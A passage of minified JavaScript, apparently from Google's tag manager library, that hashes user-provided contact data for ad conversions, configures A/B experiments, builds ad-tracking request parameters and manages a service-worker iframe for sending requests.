Array.isArray(v)){v=ub(u);for(var x=0;x<v.length;++x){var y=Yv(v[x]),z=Bv.test(y);t&&!z&&N(89);!t&&z&&N(88)}}}function d(u,t){var v=u[t];c(v,!1);var x=Zv[t];u[x]&&(u[t]&&N(90),v=u[x],c(v,!0));return v}function e(u,t,v,x){var y=u._tag_metadata||{},z=u[t],D=y[t];c(z,!1);var E=Zv[t];if(E){var K=u[E],I=y[E];K&&(z&&N(90),z=K,D=I,c(z,!0))}if(x!==void 0)b(z,t,v,x,D);else{z=ub(z);D=ub(D);for(var R=0;R<z.length;++R)b(z[R],t,v,void 0,D[R])}}function f(u,t,v){if(F(178))e(u,t,v,void 0);else for(var x=ub(d(u,
t)),y=0;y<x.length;++y)b(x[y],t,v)}function g(u,t,v,x){if(F(178))e(u,t,v,x);else{var y=d(u,t);b(y,t,v,x)}}function h(u){return function(t){N(64);return u(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",$v);f(a,"phone_number",aw);f(a,"first_name",h(bw));f(a,"last_name",h(bw));var n=a.home_address||{};f(n,"street",h(cw));f(n,"city",h(cw));f(n,"postal_code",h(dw));f(n,"region",h(cw));f(n,"country",h(dw));for(var p=ub(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",bw,q);g(r,"last_name",bw,q);g(r,"street",cw,q);g(r,"city",cw,q);g(r,"postal_code",dw,q);g(r,"region",cw,q);g(r,"country",dw,q)}return l},ew=function(a){var b=a?Iv(a):[];return Tv({bd:b})},fw=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?Iv(a).some(function(b){return b.value&&Mv(b.name)&&!Bv.test(b.value)}):!1},Yv=function(a){return a==null?"":sb(a)?Eb(String(a)):"e0"},dw=function(a){return a.replace(gw,"")},bw=function(a){return cw(a.replace(/\s/g,
""))},cw=function(a){return Eb(a.replace(hw,"").toLowerCase())},aw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return iw.test(a)?a:"e0"},$v=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(jw.test(c))return c}return"e0"},Wv=function(a){try{return a.forEach(function(b){if(b.value&&Mv(b.name)){var c;var d=b.value,e=w;if(d===""||d==="e0"||Bv.test(d))c=d;else try{var f=new zv;
f.update(Cv(d));c=Ev(f.digest(),e)}catch(g){c="e2"}b.value=c}}),{bd:a}}catch(b){return{bd:[]}}},Sv=function(a){return a.some(function(b){return b.value&&Mv(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&Mv(b.name)?Dv(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{bd:a}}).catch(function(){return{bd:[]}}):Promise.resolve({bd:[]}):Promise.resolve({bd:a})},hw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,jw=/^\S+@\S+\.\S+$/,iw=/^\+\d{10,15}$/,gw=/[.~]/g,
Nv=/^[0-9A-Za-z_-]{43}$/,kw={},Kv=(kw.email="em",kw.phone_number="pn",kw.first_name="fn",kw.last_name="ln",kw.street="sa",kw.city="ct",kw.region="rg",kw.country="co",kw.postal_code="pc",kw.error_code="ec",kw),lw={},Zv=(lw.email="sha256_email_address",lw.phone_number="sha256_phone_number",lw.first_name="sha256_first_name",lw.last_name="sha256_last_name",lw.street="sha256_street",lw);var Ov=Object.freeze(["email","phone_number","first_name","last_name","street"]);
function mw(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var la=!1;la=!0;return la}();a.push({ma:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ja:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var la=!1;la=!0;return la}();a.push({ma:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,ja:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var la=!1;return la}();a.push({ma:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,ja:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var la=!1;return la}();a.push({ma:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,ja:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var la=!1;return la}();a.push({ma:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,ja:0});var x=
Number('')||0,y=Number('0.01')||0;y||(y=x/100);var z=function(){var la=!1;return la}();a.push({ma:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,ja:0});var D=Number('')||0,E=Number('')||0;E||(E=D/100);var K=function(){var la=!1;la=!0;
return la}();a.push({ma:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:K,ja:0});var I=Number('')||0,R=Number('')||0;R||(R=I/100);var da=function(){var la=!1;la=!0;
return la}();a.push({ma:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:R,active:da,ja:0});var X=Number('')||0,Q=Number('')||0;Q||(Q=X/100);var V=function(){var la=!1;
la=!0;return la}();a.push({ma:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:Q,active:V,ja:0});var ja=Number('')||0,ka=Number('0.1')||0;ka||(ka=ja/100);var U=function(){var la=!1;return la}();a.push({ma:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:ka,active:U,ja:0});var W=Number('')||0,ha=Number('')||0;ha||(ha=W/100);var ua=function(){var la=!1;
return la}();a.push({ma:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ha,active:ua,ja:1});var qa=Number('')||0,Na=Number('0')||0;Na||(Na=qa/100);var Wa=function(){var la=!1;return la}();a.push({ma:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Na,active:Wa,ja:0});var fb=Number('')||0,$a=Number('')||0;$a||($a=fb/100);var bb=function(){var la=!1;la=!0;return la}();a.push({ma:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:$a,active:bb,ja:0});var Qb=Number('')||0,Rb=Number('')||0;Rb||(Rb=Qb/100);var xd=function(){var la=!1;return la}();a.push({ma:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Rb,active:xd,ja:0});
var Hf=Number('')||0,Nd=Number('')||0;Nd||(Nd=Hf/100);var Qe=function(){var la=!1;la=!0;return la}();a.push({ma:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:Nd,active:Qe,ja:0});var Re=Number('')||
0,vi=Number('0.2')||0;vi||(vi=Re/100);var al=function(){var la=!1;return la}();a.push({ma:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:vi,active:al,ja:0});var ap=Number('')||0,wi=Number('')||
0;wi||(wi=ap/100);var bl=function(){var la=!1;la=!0;return la}();a.push({ma:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:wi,active:bl,ja:0});var bp=Number('')||0,xi=Number('')||
0;xi||(xi=bp/100);var cp=function(){var la=!1;return la}();a.push({ma:171,studyId:171,experimentId:104967143,controlId:104967140,controlId2:0,probability:xi,active:cp,ja:0});var cl=Number('')||0,yi=Number('1')||0;yi||
(yi=cl/100);var dp=function(){var la=!1;return la}();a.push({ma:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:yi,active:dp,ja:0});var QJ=Number('')||0,ep=Number('')||
0;ep||(ep=QJ/100);var RJ=function(){var la=!1;return la}();a.push({ma:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:ep,active:RJ,ja:0});var SJ=Number('')||0,fp=Number('')||
0;fp||(fp=SJ/100);var TJ=function(){var la=!1;return la}();a.push({ma:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:fp,active:TJ,ja:0});var UJ=Number('')||0,gp=Number('')||
0;gp||(gp=UJ/100);var VJ=function(){var la=!1;return la}();a.push({ma:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:gp,active:VJ,ja:0});var WJ=Number('')||0,hp=Number('0.1')||
0;hp||(hp=WJ/100);var XJ=function(){var la=!1;return la}();a.push({ma:259,studyId:259,experimentId:105322302,controlId:105322303,controlId2:105322304,probability:hp,active:XJ,ja:0});var YJ=Number('')||0,ip=Number('')||0;ip||(ip=YJ/100);
var ZJ=function(){var la=!1;return la}();a.push({ma:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:ip,active:ZJ,ja:0});var $J=Number('')||0,jp=Number('0.5')||0;jp||(jp=$J/100);var aK=function(){var la=!1;return la}();a.push({ma:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:jp,active:aK,ja:1});var bK=Number('')||0,kp=Number('0.5')||0;kp||(kp=bK/100);var cK=function(){var la=!1;return la}();a.push({ma:196,
studyId:196,experimentId:104528500,controlId:104528501,controlId2:104898016,probability:kp,active:cK,ja:0});var dK=Number('')||0,lp=Number('')||0;lp||(lp=dK/100);var eK=function(){var la=!1;la=!0;
return la}();a.push({ma:229,studyId:229,experimentId:105359938,controlId:105359937,controlId2:105359936,probability:lp,active:eK,ja:0});return a};var nw={};function ow(a){var b=a,c=a=pw[b.studyId]?na(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=na(Object,"assign").call(Object,{},c,{controlId2:0}));Oi[c.studyId]=c;a.focused&&(nw[a.studyId]=!0);if(a.ja===1){var d=a.studyId;qw(km(fm.Z.Pi,{}),d);rw(d)&&C(d)}else if(a.ja===0){var e=a.studyId;qw(sw,e);rw(e)&&C(e)}}
function qw(a,b){if(Oi[b]){var c=Oi[b],d=c.experimentId,e=c.probability;if(!(a.studies||{})[b]){var f=a.studies||{};f[b]=!0;a.studies=f;Oi[b].active||(Oi[b].probability>.5?Si(a,d,b):e<=0||e>1||Ri.Sr(a,b))}}if(!nw[b]){var g=Ui(a,b);g&&Xi.C.H.add(g)}}var sw={};function rw(a){return Ti(km(fm.Z.Pi,{}),a)||Ti(sw,a)}function tw(a){var b=P(a,O.A.Ci)||[];return uk(b)}var pw={};
function uw(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(pw[h]=!0,C(h))}}}for(var l=m(mw()),n=l.next();!n.done;n=l.next())ow(n.value);for(var p=[],q=m(rg(56)||
[]),r=q.next();!r.done;r=q.next()){var u=r.value,t={studyId:u[1],active:!!u[2],probability:u[3]||0,experimentId:u[4]||0,controlId:u[5]||0,controlId2:u[6]||0},v=0;switch(u[7]){case 2:v=1;break;case 1:case 0:v=0}var x;a:switch(t.studyId){case 249:x=!0;break a;default:x=!1}var y=na(Object,"assign").call(Object,{},t,{ja:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var z=m(p),D=z.next();!D.done;D=z.next())ow(D.value)};function vw(a,b){b&&zb(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function ww(a,b){var c=Iu(a,L.m.Jc);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};function xw(a,b,c,d){if(un()){var e=b.D;Bn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},ib:{eventId:e.eventId,priorityId:e.priorityId},ej:{eventId:P(b,O.A.Ze),priorityId:P(b,O.A.af)}})}};
var Bw=function(){if(yw.length){for(var a={},b=m(yw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.hr,f=zw(e,"apvc"),g=zw(f.ng,"tft"),h=zw(g.ng,"tfd"),l=zw(h.ng,"tid");e=l.ng;var n=a[e]=a[e]||{Uj:[],Pe:[]};n.Pe.push(d);l.Rd?(n.Uj.push(l.Rd),n.Yd||(n.Yd=l.Rd)):n.Uj.push("");f.Rd==="1"&&(n.lq=!0);if(g.Rd||h.Rd)n.iq=!0}yw.length=0;for(var p=m(Object.keys(a)),q=p.next();!q.done;q=p.next()){var r=q.value,u=a[r],t=u.Uj.filter(function(z,D,E){return E.indexOf(z)===D}),v=t.filter(function(z){return!!z}),
x=r+"&apvc="+(u.lq?"1":"0");v.length&&(x+="&tids="+v.join("~"));u.Yd&&(x+="&tid="+u.Yd);if(u.iq){x+="&tft="+String(Gb());var y=fd();y!==void 0&&(x+="&tfd="+String(Math.round(y)))}xw(x,u.Pe[0].event,u.Pe[0].yn.endpoint,t);Aw(x,u.Pe[0].yn)}}},zw=function(a,b){var c=Cw[b];c===void 0&&(c=Cw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{ng:a,Rd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{ng:e,Rd:d[2]}},Aw=function(a,b){F(26)&&cd()?Al(b,a,void 0,
{Se:!0},function(){},function(){Rc(a+"&img=1")}):yl(b,a)||zl(b,a+"&img=1")},Dw=function(a,b,c){var d=function(){xw(a,b,c.endpoint);Aw(a,c)};if(typeof w.queueMicrotask!=="function")Eo(zo.R.Mi),d();else{if(yw.length===0)try{w.queueMicrotask(Bw)}catch(e){Eo(zo.R.Mi);d();return}yw.push({hr:a,event:b,yn:c})}},yw=[],Cw={};
var Ew={},Fw=(Ew[L.m.fa]="gcu",Ew[L.m.sc]="gclgb",Ew[L.m.sb]="gclaw",Ew[L.m.ef]="gad_source",Ew[L.m.ff]="gad_source_src",Ew[L.m.kd]="gclid",Ew[L.m.Hk]="gclsrc",Ew[L.m.hf]="gbraid",Ew[L.m.pe]="wbraid",Ew[L.m.ld]="auid",Ew[L.m.Jk]="rnd",Ew[L.m.Rg]="ncl",Ew[L.m.Wg]="gcldc",Ew[L.m.od]="dclid",Ew[L.m.Gc]="edid",Ew[L.m.Hc]="en",Ew[L.m.xe]="gdpr",Ew[L.m.Ic]="gdid",Ew[L.m.ye]="_ng",Ew[L.m.fh]="gpp_sid",Ew[L.m.gh]="gpp",Ew[L.m.Ff]="_tu",Ew[L.m.Zk]="gtm_up",Ew[L.m.ud]="frm",Ew[L.m.vd]="lps",Ew[L.m.hh]="did",
Ew[L.m.il]="navt",Ew[L.m.ya]="dl",Ew[L.m.Xa]="dr",Ew[L.m.Eb]="dt",Ew[L.m.ql]="scrsrc",Ew[L.m.Jf]="ga_uid",Ew[L.m.Be]="gdpr_consent",Ew[L.m.xi]="u_tz",Ew[L.m.oh]="tid",Ew[L.m.Na]="uid",Ew[L.m.Sf]="us_privacy",Ew[L.m.Rc]=null,Ew[L.m.Jd]="npa",Ew);
var Gw=function(a){for(var b={},c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Iu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Lb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Fw[g];if(n!==null){f=n?{key:n,value:l}:{key:tb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!P(a,O.A.Ke)||e!==L.m.kd&&e!==L.m.od&&e!==L.m.pe&&e!==L.m.hf||(p.value="0"),b[p.key]=p.value)}var q=sp({Qa:P(a,O.A.Oa),Xd:a.D.isGtmEvent,
kc:P(a,O.A.fb)});b.gtm=q;if(Pq()){var r=Qq();b.gcs=r}var u=Uq(a.D);b.gcd=u;if(Xq()){var t=Vq();b.dma_cps=t}var v=Wq();b.dma=v;if(sq(Aq())){var x=Yq();b.tcfd=x}var y=tw(a);y&&(b.tag_exp=y);if(vk()){var z=vk();b.ptag_exp=z}if(P(a,O.A.Jg)){b.tft=String(Gb());var D=fd();D!==void 0&&(b.tfd=String(Math.round(D)))}F(24)&&(b.apve="1");if(F(25)||F(26))b.apvf=cd()?F(26)?"f":"sb":"nf";Xl[Fl.aa.Ra]!==El.La.Ge||$l[Fl.aa.Ra].isConsentGranted()||(b.limited_ads="1");ww(a,b);return b},Hw=function(a,b,c){var d={destinationId:b.target.destinationId,
endpoint:c,eventId:b.D.eventId,priorityId:b.D.priorityId};xw(a,b,c);Al(d,a,void 0,{Se:!0,method:"GET"},function(){},function(){zl(d,a+"&img=1")})},Iw=function(a){var b=Jc()||Hc()?"www.google.com":"www.googleadservices.com",c=[];zb(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Jw=function(a){if(P(a,O.A.ba)===Vi.N.Da){var b=Gw(a),c=[];zb(b,function(r,u){c.push(r+"="+
u)});var d=Qn([L.m.W,L.m.X])?45:46,e=iv(d)+"?"+c.join("&"),f=a.D,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId};F(268)?Dw(e,a,g):xw(e,a,d);if(F(26)&&cd()){if(F(268)||Al(g,e,void 0,{Se:!0},function(){},function(){zl(g,e+"&img=1")}),!F(268)||P(a,O.A.ae)){var h=Qn([L.m.W,L.m.X]),l=Iu(a,L.m.vd)==="1",n=Iu(a,L.m.Rg)==="1";if(h&&l&&!n){var p=Iw(b),q=Jc()||Hc()?58:57;Hw(p,a,q)}}}else F(268)||yl(g,e)||zl(g,e+"&img=1");if(rb(a.D.onSuccess))a.D.onSuccess()}};var Kw={};Kw.O=pr.O;var Lw={Rs:"L",Op:"S",ht:"Y",ws:"B",Js:"E",Ns:"I",ct:"TC",Ms:"HTC"},Mw={Op:"S",Is:"V",zs:"E",bt:"tag"},Nw={},Ow=(Nw[Kw.O.Yi]="6",Nw[Kw.O.Zi]="5",Nw[Kw.O.Xi]="7",Nw);function Pw(){function a(c,d){var e=pb(kb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var Qw=!1;
function ix(a){}function jx(a){}
function kx(){}function lx(a){}
function mx(a){}function nx(a){}
function ox(){}
function px(a,b){}
function qx(a,b,c){}
function rx(){};var sx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function tx(a,b,c,d,e,f,g,h){var l=na(Object,"assign").call(Object,{},sx);c&&(l.body=c,l.method="POST");na(Object,"assign").call(Object,l,e);h==null||vl(h);w.fetch(b,l).then(function(n){h==null||wl(h);if(!n.ok)g==null||g();else if(n.body){var p=n.body.getReader(),q=new TextDecoder;return new Promise(function(r){function u(){p.read().then(function(t){var v;v=t.done;var x=q.decode(t.value,{stream:!v});ux(d,x);v?(f==null||f(),r()):u()}).catch(function(){r()})}u()})}}).catch(function(){h==null||wl(h);
g?g():F(128)&&(b+="&_z=retryFetch",c?yl(a,b,c):xl(a,b))})};var vx=function(a){this.P=a;this.C=""},wx=function(a,b){a.H=b;return a},ux=function(a,b){b=a.C+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}xx(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.C=b},yx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};xx(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},xx=function(a,b){b&&(zx(b.send_pixel,b.options,a.P),zx(b.create_iframe,b.options,a.T),zx(b.fetch,b.options,a.H))};function Ax(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function zx(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=sd(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var Cg;function Bx(){var a=data.permissions||{};Cg=new Ig(ng(5),a)}function Cx(a,b){Dg(a,b)};var Dx=sg(57,5),Ex=sg(58,50),Fx=wb();
var Hx=function(a,b){a&&(Gx("sid",a.targetId,b),Gx("cc",a.clientCount,b),Gx("tl",a.totalLifeMs,b),Gx("hc",a.heartbeatCount,b),Gx("cl",a.clientLifeMs,b))},Gx=function(a,b,c){b!=null&&c.push(a+"="+b)},Ix=function(){var a=A.referrer;if(a){var b;return rj(xj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Jx="https://"+ng(21)+"/a?",Lx=function(){this.V=Kx;this.P=0};Lx.prototype.H=function(a,b,c,d){var e=Ix(),f,g=[];f=w===w.top&&e!==0&&
b?(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Gx("si",a.xg,g);Gx("m",0,g);Gx("iss",f,g);Gx("if",c,g);Hx(b,g);d&&Gx("fm",encodeURIComponent(d.substring(0,Ex)),g);this.T(g);};Lx.prototype.C=function(a,b,c,d,e){var f=[];Gx("m",1,f);Gx("s",a,f);Gx("po",Ix(),f);b&&(Gx("st",b.state,f),Gx("si",b.xg,f),Gx("sm",b.Fg,f));Hx(c,f);Gx("c",d,f);e&&Gx("fm",encodeURIComponent(e.substring(0,Ex)),f);this.T(f);
};Lx.prototype.T=function(a){a=a===void 0?[]:a;!Lk||this.P>=Dx||(Gx("pid",Fx,a),Gx("bc",++this.P,a),a.unshift("ctid="+ng(5)+"&t=s"),this.V(""+Jx+a.join("&")))};function Mx(a){return a.performance&&a.performance.now()||Date.now()}
var Ox=function(a,b){var c=w,d=Nx,e;var f=function(g,h,l){l=l===void 0?{mn:function(){},nn:function(){},ln:function(){},onFailure:function(){}}:l;this.aq=g;this.C=h;this.P=l;this.la=this.wa=this.heartbeatCount=this.Wp=0;this.Ch=!1;this.H={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.xg=Mx(this.C);this.Fg=Mx(this.C);this.V=10};f.prototype.init=function(){this.T(1);this.Ya()};f.prototype.getState=function(){return{state:this.state,
xg:Math.round(Mx(this.C)-this.xg),Fg:Math.round(Mx(this.C)-this.Fg)}};f.prototype.T=function(g){this.state!==g&&(this.state=g,this.Fg=Mx(this.C))};f.prototype.Jm=function(){return String(this.Wp++)};f.prototype.Ya=function(){var g=this;this.heartbeatCount++;this.xb({type:0,clientId:this.id,requestId:this.Jm(),maxDelay:this.Dh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.la++,h.isDead||g.la>d.qm){var n=h.isDead&&h.failure.failureType;
g.V=n||10;g.T(4);g.Vp();var p,q;(q=(p=g.P).ln)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.T(3),g.Om();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.qm){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.P).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.T(2);if(t!==2)if(g.Ch){var v,x;(x=(v=g.P).nn)==null||x.call(v)}else{g.Ch=!0;var y,z;(z=(y=g.P).mn)==null||z.call(y)}g.la=0;g.bq();g.Om()}}})};f.prototype.Dh=function(){return this.state===
2?d.zp:d.Tp};f.prototype.Om=function(){var g=this;this.C.setTimeout(function(){g.Ya()},Math.max(0,this.Dh()-(Mx(this.C)-this.wa)))};f.prototype.hq=function(g,h,l){var n=this;this.xb({type:1,clientId:this.id,requestId:this.Jm(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.P).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.xb=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.V},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.C.setTimeout(function(){var t=l.H[p];t&&l.cg(t,7)},(q=g.maxDelay)!=null?q:d.ho),u={request:g,zn:h,tn:n,xr:r};this.H[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.wa=Mx(this.C);g.tn=!1;this.aq(g.request)};f.prototype.bq=function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next()){var l=this.H[h.value];l.tn&&this.sendRequest(l)}};f.prototype.Vp=
function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next())this.cg(this.H[h.value],this.V)};f.prototype.cg=function(g,h){this.Tc(g);var l=g.request;l.failure={failureType:h};g.zn(l)};f.prototype.Tc=function(g){delete this.H[g.request.requestId];this.C.clearTimeout(g.xr)};f.prototype.Xq=function(g){this.wa=Mx(this.C);var h=this.H[g.requestId];if(h)this.Tc(h),h.zn(g);else{var l,n;(n=(l=this.P).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var Px;
var Qx=function(){Px||(Px=new Lx);return Px},Kx=function(a){cm(em(Fl.aa.Sc),function(){Rc(a)})},Rx=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},Sx=function(a){var b=a,c,d=qg(11);d=qg(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},Tx=function(a){var b=w.location.origin;if(!b)return null;lj()&&!a&&(a=""+b+kj()+"/_/service_worker");return Sx(a)},Ux=function(a){var b=jm(fm.Z.Am);return b&&b[a]},Nx={Tp:sg(53,500),zp:sg(54,5E3),qm:sg(8,20),ho:sg(55,5E3)},Vx=function(a,b,c){var d=this;this.H=b;this.V=this.T=!1;this.la=null;this.initTime=Math.round(Gb());this.C=15;this.P=this.zq(a);w.setTimeout(function(){d.initialize()},1E3);Uc(function(){d.lr(a,c)})};k=Vx.prototype;k.delegate=function(a,b,c){this.getState()!==2?
(this.H.C(this.C,{state:this.getState(),xg:this.initTime,Fg:Math.round(Gb())-this.initTime},void 0,a.commandType),c({failureType:this.C})):this.P.hq(a,b,c)};k.getState=function(){return this.P.getState().state};k.lr=function(a,b){var c=w.location.origin,d=this,e=Pc();try{var f=e.contentDocument.createElement("iframe"),g=a.pathname,h=g[g.length-1]==="/"?a.toString():a.toString()+"/",l=a.origin!=="https://www.googletagmanager.com"?Rx(g):"",n;F(133)&&(n={sandbox:"allow-same-origin allow-scripts"});Pc(h+
"sw_iframe.html?origin="+encodeURIComponent(c)+l+(b?"&e=1":""),void 0,n,void 0,f);var p=function(){e.contentDocument.body.appendChild(f);f.addEventListener("load",function(){d.la=f.contentWindow;e.contentWindow.addEventListener("message",function(q){q.origin===a.origin&&d.P.Xq(q.data)});d.initialize()})};e.contentDocument.readyState==="complete"?p():e.contentWindow.addEventListener("load",function(){p()})}catch(q){e.parentElement.removeChild(e),this.C=11,this.H.H(void 0,void 0,this.C,q.toString())}};
k.zq=function(a){var b=this,c=Ox(function(d){var e;(e=b.la)==null||e.postMessage(d,a.origin)},{mn:function(){b.T=!0;b.H.H(c.getState(),c.stats)},nn:function(){},ln:function(d){b.T?(b.C=(d==null?void 0:d.failureType)||10,b.H.C(b.C,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.C=(d==null?void 0:d.failureType)||4,b.H.H(c.getState(),c.stats,b.C,d==null?void 0:d.data))},onFailure:function(d){b.C=d.failureType;b.H.C(b.C,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.V||
this.P.init();this.V=!0};function Wx(){var a=Fg(Cg.C,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}
function Xx(a){var b,c,d=a===void 0?{}:a;b=d.Qr;c=d.Gn===void 0?!1:d.Gn;var e=Tx(b);if(e===null||!Wx()||F(168)||Ux(e.origin))return;if(!Cc()){Qx().H(void 0,void 0,6);return}var f=new Vx(e,Qx(),c);km(fm.Z.Am,{})[e.origin]=f;}
var Yx=function(a,b,c,d){var e;if((e=Ux(a))==null||!e.delegate){var f=Cc()?16:6;Qx().C(f,void 0,void 0,b.commandType);d({failureType:f});return}Ux(a).delegate(b,c,d);};
function Zx(a,b,c,d,e){var f=F(277)?Tx():Sx();if(f===null){d(Cc()?16:6);return}var g,h=(g=Ux(f.origin))==null?void 0:g.initTime,l=Math.round(Gb()),n={commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0}};e&&(n.params.encryptionKeyString=e);Yx(f.origin,n,function(p){c(p)},function(p){d(p.failureType)});}
function $x(a,b,c,d){var e=Tx(a);if(e===null){d("_is_sw=f"+(Cc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Gb()),h,l=(h=Ux(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0;Yx(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:F(412),sinceInit:n,attributionReporting:!0,referer:w.location.href}},function(){},function(p){var q="_is_sw=f"+p.failureType,r,u=(r=Ux(e.origin))==null?void 0:r.getState();
